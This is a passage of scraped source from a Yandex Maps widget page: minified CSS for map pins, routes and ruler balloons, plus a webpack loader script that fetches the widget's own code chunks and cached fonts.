4px}.map-widget-nearest-stops-view__distance._disabled{cursor:default}.map-widget-nearest-stops-view__distance:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-nearest-stops-view__distance-icon{display:flex;justify-content:center;align-items:center;margin-right:2px}.map-widget-nearest-stops-view__distance-icon-inner{width:16px;height:16px;background-position:50%;display:flex;justify-content:center;align-items:center;color:var(--color-icons-actions)}.map-widget-nearest-stops-view__distance:hover .map-widget-nearest-stops-view__distance-icon-inner{color:var(--color-ui-red)}.map-widget-business-buttons-view{display:flex;justify-content:space-between;margin:0 -4px}.map-widget-business-buttons-view__button-container{flex:1;margin:0 4px}.map-widget-toponym-content-view{word-break:break-word;overflow-wrap:break-word;word-wrap:break-word}.map-widget-toponym-content-view__title-wrapper{margin-bottom:4px}.map-widget-toponym-content-view__button-wrapper{margin-top:12px}.map-widget-toponym-content-view__button-wrapper:last-child{margin-top:8px}.map-widget-toponym-content-view__feedback-link{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400}.map-widget-toponym-content-view__feedback-link._disabled{cursor:default}.map-widget-toponym-content-view__feedback-link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-toponym-content-view__nearest-stops{margin:12px 0 16px}.map-widget-search-result-list-view{display:flex;flex-direction:column;max-height:inherit;height:100%}.map-widget-search-result-list-view__header{font-size:12px;line-height:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding:12px 16px;border-bottom:1px solid var(--color-bg-separator)}.map-widget-search-result-list-view__more{padding:12px;font-size:12px;line-height:14px;font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;line-height:18px;font-weight:400;text-align:center;border-bottom:1px solid var(--color-bg-separator)}.map-widget-search-result-list-view__more._disabled{cursor:default}.map-widget-search-result-list-view__more:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-search-result-list-view__footer{font-size:12px;line-height:14px;padding:14px;display:flex;align-items:center}.map-widget-search-result-list-view__icon{width:24px;height:24px;padding-right:12px;color:var(--color-text-secondary)}.map-widget-search-result-list-view__link{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400}.map-widget-search-result-list-view__link._disabled{cursor:default}.map-widget-search-result-list-view__link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-search-result-list-view__spinner-container{position:relative;display:flex;align-items:center;justify-content:center;height:34px;margin-top:8px;border-bottom:1px solid var(--color-bg-separator)}.map-widget-search-result-list-item{padding:12px 16px;border-bottom:1px solid var(--color-bg-separator);cursor:pointer}.map-widget-search-result-list-item:hover{background-color:var(--color-bg-additional)}.map-widget-search-result-list-item__data{padding-top:6px;display:flex;justify-content:space-between;pointer-events:none}.map-widget-search-result-list-item__time-label{color:var(--color-text-primary);text-align:end}.map-widget-search-result-list-item__time-label._closed{color:var(--color-ui-red)}.map-widget-search-result-list-item__time-label._changing-soon{color:var(--color-ui-orange)}.map-widget-routes-content-view__header{display:flex;align-items:center;font-size:16px;line-height:20px;font-weight:500}.map-widget-routes-content-view__body{padding:6px 0 16px;color:var(--color-text-secondary);font-size:12px;line-height:14px}.map-widget-routes-content-view__body:last-child{padding-bottom:0}.map-widget-routes-content-view__icon{color:var(--color-text-primary-variant);padding-right:4px;width:24px;height:24px}.map-widget-routes-content-view__warning:not(:empty){margin-left:2px;margin-bottom:2px;pointer-events:none}.route-warning-icon-view{display:inline-block;width:20px;height:20px;vertical-align:text-bottom;color:var(--color-bw-grey30);cursor:pointer}.route-warning-icon-view__wrapper{display:inline-flex;align-items:center;vertical-align:top;margin-right:4px}.route-warning-icon-view__wrapper._text{border-radius:4px;padding-right:4px}.route-warning-icon-view__wrapper._text._type_tolls{background-color:var(--color-ui-orange);color:var(--color-bw-white)}.route-warning-icon-view__text{font-size:14px;line-height:16px;font-weight:500}.map-routes-auto-view__via-point{width:6px;height:6px;top:-5px;left:-5px;border-radius:50%;background-color:var(--color-bw-grey30);position:absolute;border:2px solid var(--color-bw-white)}.map-routes-auto-view__via-point._preview{width:8px;height:8px;top:-6px;left:-6px}.map-line-editor__preview-point{transition:opacity .1s ease-in-out;opacity:0}.map-line-editor__preview-point:hover{opacity:.6}.mrc-map-icon-view{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;width:80px;height:80px;top:-40px;left:-40px;background-position:50%;background-repeat:no-repeat;background-size:contain}.mrc-map-icon-view._type_main{background-image:url(//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/_/5ae5258fc65259da6f33b435e01b0ed0.svg)}.mrc-map-icon-view._type_additional{background-image:url(//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/_/bc96a78828ff7afc9be53244b3b93ed3.svg)}.mrc-preview-balloon{transition:opacity .25s linear}.mrc-preview-balloon._animation-hide{opacity:0}.mrc-preview-balloon__balloon{position:relative;max-width:170px;min-height:99px;border:3px solid var(--color-bw-white);border-radius:6px;background-color:var(--color-bw-grey20);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);overflow:hidden;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mrc-preview-balloon__placeholder{width:170px;height:99px}.mrc-preview-balloon__spinner{position:absolute;top:50%;left:50%}.mrc-preview-balloon__image{display:block;max-width:100%;max-height:100%}.mrc-preview-balloon__image:not(._loaded){position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.map-routes-masstransit-view__stop-dot{position:absolute;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:1px solid var(--color-bw-grey60);background:var(--color-bg-primary);border-radius:50%;width:4px;height:4px}.route-pins-view{position:absolute}.route-pins-view__construction{display:flex;position:absolute;justify-content:center;width:20px;height:32px;margin-left:-10px;margin-top:-30px}.route-pins-view__special-road{cursor:pointer;display:flex;position:absolute;justify-content:center;margin-left:-12px;margin-top:-24px;pointer-events:all}.route-pins-view__text{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.route-pins-view__masstransit-feature{display:inline-flex;align-items:center;white-space:nowrap}.route-pins-view__masstransit-feature-icon{margin-left:4px}.masstransit-route-pin-view{position:absolute;left:-3px;top:-10px}.masstransit-route-pin-view._clickable .masstransit-route-pin-view__text:hover{color:var(--color-ui-red)}.masstransit-route-pin-view._clickable .masstransit-route-pin-view__container:hover~.masstransit-route-pin-view__text{color:var(--color-ui-red)}.masstransit-route-pin-view__dot{border:2px solid var(--color-bw-white);background:#6000ff;border-radius:50%}.masstransit-route-pin-view__dot._size_normal{width:6px;height:6px;margin-top:6px;float:left}.masstransit-route-pin-view__dot._size_none,.masstransit-route-pin-view__dot._size_small{width:4px;height:4px;margin-top:8px;margin-right:2px;float:left}.masstransit-route-pin-view__dot._size_none{position:absolute}.masstransit-route-pin-view__text{-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));font-size:14px;line-height:16px;font-weight:500;color:var(--color-bw-grey20);display:inline-block;margin-left:13px;margin-top:2px}.masstransit-route-pin-view__container{display:flex;pointer-events:none}.masstransit-route-pin-view._double,.masstransit-route-pin-view._double .masstransit-route-pin-view__balloon{display:flex}.masstransit-route-pin-view__balloon{position:relative;display:inline-block;padding:2px;height:20px;border-radius:6px;background:var(--color-bg-primary);box-shadow:0 2px 4px 0 rgba(0,0,0,.1)}.masstransit-route-pin-view__balloon-item{display:flex;border-radius:4px;padding:0 2px;height:20px}.masstransit-route-pin-view__balloon-text{padding:0 2px;font-size:12px;line-height:14px;font-weight:500;line-height:20px;border-radius:4px;text-align:center;white-space:nowrap;-webkit-text-fill-color:var(--color-bw-white);color:var(--color-bw-white)}.masstransit-route-pin-view__balloon-icon{align-self:center;min-width:16px}.masstransit-route-pin-view__balloon-item._type_underground{padding:0}.masstransit-route-pin-view__balloon-item._type_metro-exit .masstransit-route-pin-view__balloon-text{min-width:12px;height:20px;line-height:20px;text-align:center;vertical-align:middle;color:var(--color-ui-yellow);-webkit-text-fill-color:var(--color-ui-yellow)}.masstransit-route-pin-view__balloon-item._type_underground .masstransit-route-pin-view__balloon-icon{display:inline-flex;justify-content:center;align-items:center;margin-right:2px;min-width:20px;color:var(--color-icons-primary)}.masstransit-route-pin-view__balloon-item:not(._type_underground) .masstransit-route-pin-view__balloon-icon path{fill:var(--color-bw-white)}.masstransit-route-pin-view__balloon-icon,.masstransit-route-pin-view__balloon-item._type_underground .masstransit-route-pin-view__balloon-text{min-width:16px}.masstransit-route-pin-view,.masstransit-route-pin-view__balloon,.masstransit-route-pin-view__dot,.masstransit-route-pin-view__text{cursor:default;pointer-events:none}.masstransit-route-pin-view._clickable,.masstransit-route-pin-view._clickable .masstransit-route-pin-view__balloon,.masstransit-route-pin-view._clickable .masstransit-route-pin-view__dot,.masstransit-route-pin-view._clickable .masstransit-route-pin-view__text{cursor:pointer;pointer-events:auto}.masstransit-route-pin-view._rotated{right:-10px;left:auto}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__container{flex-direction:row-reverse}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__dot{margin-right:0;float:right}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__balloon{float:right}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__text{text-align:right;-moz-text-align-last:right;text-align-last:right;float:right;margin-right:13px}.masstransit-route-pin-view__arrow{display:flex;align-items:center;margin:0 6px;color:var(--color-icons-secondary)}.waypoint-pin-view{position:absolute;pointer-events:none}.waypoint-pin-view._geolocation{pointer-events:all;width:22px;height:22px;border-radius:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0}.waypoint-pin-view._intermediate._disabled .waypoint-pin-view__text{color:var(--color-bw-grey40)}.waypoint-pin-view__text{pointer-events:none;position:relative;width:140px;text-align:center;margin-top:8px;-webkit-transform:translate(-50%);transform:translate(-50%);-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));font-size:14px;line-height:16px;font-weight:500;line-height:14px;color:var(--color-bw-grey20)}.waypoint-pin-view__text._hidden{opacity:0}.waypoint-pin-view__word{display:inline-block;pointer-events:all;padding-right:2px}.waypoint-pin-view._intermediate .waypoint-pin-view__text{margin-top:12px}.waypoint-pin-view__content{pointer-events:all;position:absolute;top:-34px;left:-5px;font-size:14px;line-height:16px;font-weight:500;-webkit-text-fill-color:var(--color-bw-white);color:var(--color-bw-white)}.waypoint-pin-view._intermediate .waypoint-pin-view__content{border:10px solid var(--color-bw-white);box-sizing:border-box;box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:4px;font-size:10px;line-height:12px;font-weight:600;position:absolute;top:-10px;left:-10px;width:16px;height:16px;text-align:center;line-height:16px}.waypoint-pin-view._intermediate .waypoint-pin-view__index{position:absolute;display:block;width:16px;height:16px;border-radius:2px;background-color:var(--color-bw-grey20);box-sizing:border-box;top:-8px;left:-8px;z-index:1}.waypoint-pin-view__rubric-icon{pointer-events:all;position:absolute;left:-7px;top:-32px;-webkit-animation-duration:.3s;animation-duration:.3s;color:var(--color-bw-white)}.waypoint-pin-view__rubric-icon._temporary{opacity:0;-webkit-animation-name:waypoint-icon-dissapear;animation-name:waypoint-icon-dissapear}.waypoint-pin-view__rubric-icon._current{opacity:1;-webkit-animation-name:waypoint-icon-appear;animation-name:waypoint-icon-appear}.waypoint-pin-view__rubric-icon._mobile-choose{left:-12px;top:-46px}.waypoint-pin-view__rubric-icon svg{fill:var(--color-bw-white)}.waypoint-pin-view__pin-icon{pointer-events:all;position:absolute;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%);margin-top:6px;color:var(--color-bw-grey20)}._theme_dark .waypoint-pin-view__pin-icon{color:var(--color-bw-grey40)}.waypoint-pin-view__pin-icon .dark,.waypoint-pin-view__pin-icon .red{fill:currentColor}.waypoint-pin-view__pin-icon .red{opacity:1}.waypoint-pin-view__pin-icon .dark{opacity:0}._theme_dark .waypoint-pin-view._first .waypoint-pin-view__pin-icon,.waypoint-pin-view._first .waypoint-pin-view__pin-icon{color:#f25130}.waypoint-pin-view._first._mobile-choose .waypoint-pin-view__pin-icon{color:#f43}.waypoint-pin-view._last .waypoint-pin-view__pin-icon{color:var(--color-bw-grey20)}._theme_dark .waypoint-pin-view._last .waypoint-pin-view__pin-icon{color:var(--color-bg-additional)}.waypoint-pin-view._last .waypoint-pin-view__pin-icon .red{opacity:0}.waypoint-pin-view._last .waypoint-pin-view__pin-icon .dark{opacity:1}@-webkit-keyframes waypoint-icon-appear{0%{opacity:0}to{opacity:1}}@keyframes waypoint-icon-appear{0%{opacity:0}to{opacity:1}}@-webkit-keyframes waypoint-icon-dissapear{0%{opacity:1}to{opacity:0}}@keyframes waypoint-icon-dissapear{0%{opacity:1}to{opacity:0}}.map-widget-banner-component{height:0;display:flex;justify-content:center}.map-widget-banner-component._displayed{height:56px;opacity:.95}._map-widget-mobile .map-widget-banner-component._displayed{height:50px}.map-widget-banner-component._displayed._large{height:90px}.map-widget-banner-component__content{max-width:800px;width:100%;margin:0 1px}.map-widget-banner-component._large .map-widget-banner-component__content{max-width:1000px}._map-widget-mobile .map-widget-banner-component__content{border-radius:6px;overflow:hidden;max-width:600px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.banner-view{text-align:center;display:flex;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;z-index:2}.metro-sidebar-view .banner-view>:first-child,.sidebar-view._name_home .banner-view>:first-child,.sidebar-view._name_routes .banner-view>:first-child,.sidebar-view._name_traffic .banner-view>:first-child{display:flex!important;justify-content:center!important}.sidebar-view._name_home .banner-view,.sidebar-view._name_routes .banner-view,.sidebar-view._name_traffic .banner-view{margin:12px 0!important}.sidebar-view._view_full .banner-view:not(.toponym-card-view__advert-unit){padding:0 12px}.metro-sidebar-view .banner-view{margin:auto}.map-widget-map-component{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;z-index:0}.ruler-view__point{position:absolute;width:15px;height:15px;top:-7.5px;left:-7.5px}.ruler-view__preview-point{position:absolute;width:10px;height:10px;top:-5px;left:-5px;background:var(--color-bw-grey40);border:1px solid var(--color-bw-white);border-radius:5px;box-sizing:border-box;opacity:.6}.ruler-balloon{position:relative;display:inline-block}.ruler-balloon__tooltip{display:flex;flex:1;align-items:center;background-color:var(--color-bg-primary);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);border-radius:4px;padding:4px 6px}.ruler-balloon__tooltip-wrapper{position:absolute;-webkit-transform:translate(-50%,-210%);transform:translate(-50%,-210%)}.ruler-balloon__label{font-size:12px;font-weight:500;line-height:14px;white-space:nowrap}.ruler-balloon__controls{display:flex;box-sizing:border-box;line-height:16px}.ruler-balloon__icon{width:12px;height:12px;margin-left:6px;color:var(--color-text-secondary);transition:color .1s ease-out;cursor:pointer;position:relative}.ruler-balloon__icon-inner{top:0;left:0;width:100%;height:100%;position:absolute}.ruler-balloon__icon:hover{color:var(--color-text-primary)}.ruler-balloon__popup{display:flex;flex-direction:column;padding:24px;box-sizing:border-box;position:relative}.ruler-balloon__title{font-size:20px;line-height:24px;font-weight:500;color:var(--color-text-primary);margin-bottom:8px}.ruler-balloon__description{font-size:14px;line-height:16px;color:var(--color-text-secondary);max-width:258px;margin-bottom:16px}.ruler-balloon__buttons{display:flex}.ruler-balloon__confirm{margin-right:8px}.masstransit-stop-placemark{position:absolute}.masstransit-stop-placemark__background-icon{margin-top:4px;position:absolute;top:0;left:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.masstransit-stop-placemark__content-icon{position:absolute;top:0;left:0;-webkit-transform:translate(-50%,-48px);transform:translate(-50%,-48px);z-index:1;color:var(--color-bw-white)}.masstransit-stop-placemark._bookmark .masstransit-stop-placemark__content-icon{color:var(--color-ui-sepia)}.masstransit-stop-placemark__name{color:#175078;font-size:14px;line-height:16px;-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));pointer-events:none;text-align:center;width:118px;margin-top:8px;-webkit-transform:translate(-50%);transform:translate(-50%)}.map-widget-masstransit-stop-content-view{word-break:break-word;overflow-wrap:break-word;word-wrap:break-word}.map-widget-masstransit-stop-content-view__buttons-container{display:flex;justify-content:space-between;padding-top:12px}.map-widget-masstransit-stop-content-view__button-container{flex:1}.map-widget-masstransit-stop-content-view__button-container:not(:last-child){margin-right:8px}.map-widget-masstransit-stop-content-view__nearest-stops:not(:empty){padding-top:16px}.map-widget-masstransit-stop-content-view__underground-title{padding-top:6px;padding-bottom:4px;font-size:14px;line-height:16px;color:var(--color-text-secondary)}:root{--sidebar-panel-width:384px}body._panel-width420-experiment{--sidebar-panel-width:420px}.masstransit-underground-line-name-view{display:flex;align-items:center}.masstransit-underground-line-name-view__line-number{box-sizing:border-box;padding:2px 3px;min-width:16px;height:16px;border-radius:4px;font-size:10px;line-height:12px;font-weight:600;color:var(--color-text-color-bg);text-align:center}.masstransit-underground-line-name-view__icon{display:flex;justify-content:center;align-items:center;width:20px;height:20px;margin-right:4px}.masstransit-underground-line-name-view__line-name{margin-left:8px}@media only screen and (max-width:400px){.map-widget-layout-view__top-left-controls{width:calc(100vw - 110px)}}@media print{.popup,.zoom-control{display:none}.banner-view{width:0!important;height:0!important;overflow:hidden}:root{--sidebar-panel-width:384px}body._panel-width420-experiment{--sidebar-panel-width:420px}.ruler-balloon__content{border:0}.ruler-balloon__label{-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white))}.ruler-balloon__close,.ruler-balloon__popup,.ruler-balloon__trash{display:none}}@media (min-width:850px){.map-copyrights._type_scheme .map-copyrights__item._type_support{display:inline-block}}@media (min-width:900px){.map-copyrights._type_scheme .map-copyrights__item._type_service{display:inline-block}}@media (min-width:985px){.map-copyrights._type_scheme .map-copyrights__item._type_terms_short{display:none}.map-copyrights._type_scheme .map-copyrights__item._type_terms{display:inline-block}}@media (min-width:680px){.map-copyrights._type_satellite .map-copyrights__block._type_links{display:flex}.map-copyrights._type_satellite .map-copyrights__item._type_terms_short{display:inline-block}}@media (min-width:970px){.map-copyrights._type_satellite .map-copyrights__item._type_support{display:inline-block}}@media (min-width:1070px){.map-copyrights._type_satellite .map-copyrights__item._type_copyrights{display:inline-block}}@media (min-width:1120px){.map-copyrights._type_satellite .map-copyrights__item._type_service{display:inline-block}}@media (min-width:1200px){.map-copyrights._type_satellite .map-copyrights__item._type_terms{display:inline-block}.map-copyrights._type_satellite .map-copyrights__item._type_terms_short{display:none}}@media screen and (-ms-high-contrast:active){.scroll__container{padding-right:0;-ms-overflow-style:none}}@media screen and (-ms-high-contrast:none){.scroll__container{padding-right:0;-ms-overflow-style:none}}@media screen and (max-width:720px){.scroll._width_wide .scroll__content{width:100vw}}</style> <script type="text/javascript" data-src="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/7ffdf79d62886cf81ccb.yandex.ru.js" id="map-widget" nonce="4718cc68897743338e5a07f0e13868f8" crossorigin="anonymous" charset="UTF-8">(()=>{"use strict";var e={38614:(e,t)=>{function a(){try{return"localStorage"in window&&!!window.localStorage}catch(e){return!1}}function r(e){console.error(e)}t.Z={set:function(e,t){if(a())try{if(/^[a-z_\d]+$/.test(e))window.localStorage.setItem("maps_"+e,JSON.stringify(t));else throw Error("Invalid localStorage key name: "+e)}catch(n){r(n)}},get:function(e){if(!a())return null;try{var t=window.localStorage.getItem("maps_"+e);return t&&JSON.parse(t)}catch(n){return r(n),null}},remove:function(e){if(a())try{window.localStorage.removeItem("maps_"+e)}catch(t){r(t)}}}},48365:(e,t,a)=>{var r=a(38614);function n(){a.e("map-widget-base").then(a.bind(a,85158))}!function(){var e,t=window.document.querySelector("#font-faces"),a=(null==t?void 0:t.getAttribute("data-font-family"))||"",n=(null==(e=r.Z.get("fonts_by_family"))?void 0:e[a])||[];t&&n.length>0&&(t.innerHTML=n.map(function(e){var t=e.weight,r=e.base64,n=e.format;return'@font-face {\n font-family: "'+a+'";\n font-weight: '+t+';\n src: url("data:font/'+n+";base64,"+r+'") format("'+n+'");\n }'}).join(""),window._maps_internal_fontsDefined=!0)}();var o=window.document.getElementById("react");"React"in window?n():o&&(o.onload=n),window.setTimeout(function(){return window.location.reload()},864e5)},87363:e=>{e.exports=React},61533:e=>{e.exports=ReactDOM}},t={};function a(r){var n=t[r];if(void 0!==n)return n.exports;var o=t[r]={exports:{}};return e[r].call(o.exports,o,o.exports,a),o.exports}a.m=e,a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},(()=>{var e,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;a.t=function(r,n){if(1&n&&(r=this(r)),8&n||"object"==typeof r&&r&&(4&n&&r.__esModule||16&n&&"function"==typeof r.then))return r;var o=Object.create(null);a.r(o);var i={};e=e||[null,t({}),t([]),t(t)];for(var c=2&n&&r;"object"==typeof c&&!~e.indexOf(c);c=t(c))Object.getOwnPropertyNames(c).forEach(e=>i[e]=()=>r[e]);return i.default=()=>r,a.d(o,i),o}})(),a.d=(e,t)=>{for(var r in t)a.o(t,r)&&!a.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce((t,r)=>(a.f[r](e,t),t),[])),a.u=e=>"build/client/map-widget/chunks/"+e+"/"+({"map-widget-base":"30aa8d9c4f67e4b5b21c","map-widget-panorama-player-app":"e5961e9c332cb042c3e9","map-widget-app":"4252eeecc6116313442c","map-widget-panorama-player-banner":"23c376218ebe695d9598","map-widget-rich-client":"e9872ace764c2bc87f72",tooltip:"9a4554e1cd630aa8da5d","lang-switcher":"7701c1eaf10c03e77453","logo-view":"51542c445e69f99271e2",flyover:"757122eaf9c98edd7bd6","stories-preview":"9d4c92eecaace801f73e",mrc:"a50b2e3feaf08b8a8375",ymaps:"fc8ae552a01c62fa229c","ymaps-vector":"a076512c4db99100abbb"})[e]+".yandex.ru.js",a.miniCssF=e=>"map-widget-base"===e?"build/client/map-widget/chunks/"+e+"/cd53d0b2494e5ec6b63c.css":"map-widget-panorama-player-app"===e?"build/client/map-widget/chunks/"+e+"/8c75f53b7b8a56697d24.css":"map-widget-app"===e?"build/client/map-widget/chunks/"+e+"/5a6a0d2d5e629e51c4ed.css":"map-widget-panorama-player-banner"===e?"build/client/map-widget/chunks/"+e+"/2558f9a41ab9efc71c83.css":"map-widget-rich-client"===e?"build/client/map-widget/chunks/"+e+"/67ef5c3d17acd96f6c26.css":"tooltip"===e?"build/client/map-widget/chunks/"+e+"/f23b89ea6de0e21193a0.css":"lang-switcher"===e?"build/client/map-widget/chunks/"+e+"/3caaa8f8e3f6c2dc43cb.css":"logo-view"===e?"build/client/map-widget/chunks/"+e+"/cca97b4834ebd933e0a5.css":"flyover"===e?"build/client/map-widget/chunks/"+e+"/d7e52a5896b574b906e3.css":"stories-preview"===e?"build/client/map-widget/chunks/"+e+"/62cc5bdca99b2cd17379.css":"ymaps"===e?"build/client/map-widget/chunks/"+e+"/e86d23f2d32f671a684f.css":void 0,a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="maps:";a.l=(r,n,o,i)=>{if(e[r]){e[r].push(n);return}if(void 0!==o)for(var c,d,l=document.getElementsByTagName("script"),s=0;s<l.length;s++){var p=l[s];if(p.getAttribute("src")==r||p.getAttribute("data-webpack")==t+o){c=p;break}}c||(d=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,a.nc&&c.setAttribute("nonce",a.nc),c.setAttribute("data-webpack",t+o),c.src=r,0===c.src.indexOf(window.location.origin+"/")||(c.crossOrigin="anonymous")),e[r]=[n];var u=(t,a)=>{c.onerror=c.onload=null,clearTimeout(f);var n=e[r];if(delete e[r],c.parentNode&&c.parentNode.removeChild(c),n&&n.forEach(e=>e(a)),t)return t(a)},f=setTimeout(u.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=u.bind(null,c.onerror),c.onload=u.bind(null,c.onload),d&&document.head.appendChild(c)}})(),a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.p="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/",(()=>{var e=(e,t,a,r)=>{var n=document.createElement("link");return n.rel="stylesheet",n.type="text/css",n.onerror=n.onload=o=>{if(n.onerror=n.onload=null,"load"===o.type)a();else{var i=o&&("load"===o.type?"missing":o.type),c=o&&o.target&&o.target.href||t,d=Error("Loading CSS chunk "+e+" failed.\n("+c+")");d.code="CSS_CHUNK_LOAD_FAILED",d.type=i,d.request=c,n.parentNode.removeChild(n),r(d)}},n.href=t,0!==n.href.indexOf(window.location.origin+"/")&&(n.crossOrigin="anonymous"),document.head.appendChild(n),n},t=(e,t)=>{for(var a=document.getElementsByTagName("link"),r=0;r<a.length;r++){var n=a[r],o=n.getAttribute("data-href")||n.getAttribute("href");if("stylesheet"===n.rel&&(o===e||o===t))return n}for(var i=document.getElementsByTagName("style"),r=0;r<i.length;r++){var n=i[r],o=n.getAttribute("data-href");if(o===e||o===t)return n}},r=r=>new Promise((n,o)=>{var i=a.miniCssF(r),c=a.p+i;if(t(i,c))return n();e(r,c,n,o)}),n={"map-widget":0};a.f.miniCss=(e,t)=>{n[e]?t.push(n[e]):0!==n[e]&&({"map-widget-base":1,"map-widget-panorama-player-app":1,"map-widget-app":1,"map-widget-panorama-player-banner":1,"map-widget-rich-client":1,tooltip:1,"lang-switcher":1,"logo-view":1,flyover:1,"stories-preview":1,ymaps:1})[e]&&t.push(n[e]=r(e).then(()=>{n[e]=0},t=>{throw delete n[e],t}))}})(),(()=>{a.b=document.baseURI||self.location.href;var e={"map-widget":0};a.f.j=(t,r)=>{var n=a.o(e,t)?e[t]:void 0;if(0!==n){if(n)r.push(n[2]);else{var o=new Promise((a,r)=>n=e[t]=[a,r]);r.push(n[2]=o);var i=a.p+a.u(t),c=Error();a.l(i,r=>{if(a.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;c.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",c.name="ChunkLoadError",c.type=o,c.request=i,n[1](c)}},"chunk-"+t,t)}}};var t=(t,r)=>{var n,o,i=r[0],c=r[1],d=r[2],l=0;if(i.some(t=>0!==e[t])){for(n in c)a.o(c,n)&&(a.m[n]=c[n]);d&&d(a)}for(t&&t(r);l<i.length;l++)o=i[l],a.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),a(48365)})();</script> </head><body class=""><script type="text/javascript" nonce="4718cc68897743338e5a07f0e13868f8">
    const style = document.createElement('style');
    style.innerHTML = ':root {--maps-font-family: "YS Text"}';
    window.document.head.appendChild(style);

    if (window._maps_internal_fontsDefined) {
        window.document.body.classList.add('_font_loaded');
    } else {
        window.addEventListener('_maps_internal_fontsDefined', function () {
            window.document.body.classList.add('_font_loaded');
        });
    }</script><div class="body"><div class="map-widget-app"><div data-chunk="map-widget-app" data-ssr-uid="1462099"></div></div></div><script type="application/json" 